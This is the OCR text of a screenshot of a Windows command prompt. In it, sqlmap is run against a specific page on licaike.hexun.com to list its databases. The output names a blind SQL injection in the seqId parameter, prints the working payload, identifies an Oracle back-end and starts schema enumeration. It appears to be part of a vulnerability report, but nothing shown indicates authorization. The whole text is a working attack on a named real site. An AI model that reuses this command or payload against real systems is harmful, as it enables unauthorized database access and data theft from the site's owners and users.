 管理员: C:\windows\system32\cmd.exe
D:\SqlMap\Bin>sqlmap.exe -u "http://licaike.hexun.com/SysDetail.action?seqId=000
01013" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:32:33
[22:32:33] [INFO] resuming back-end DBMS 'oracle'
[22:32:33] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: seqId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: seqId=00001013' AND 8216=8216 AND 'OmSb'='OmSb
---
[22:32:34] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, Apache 2.2.23, JSP 2.1
back-end DBMS: Oracle
[22:32:34] [WARNING] schema names are going to be used on Oracle for enumeration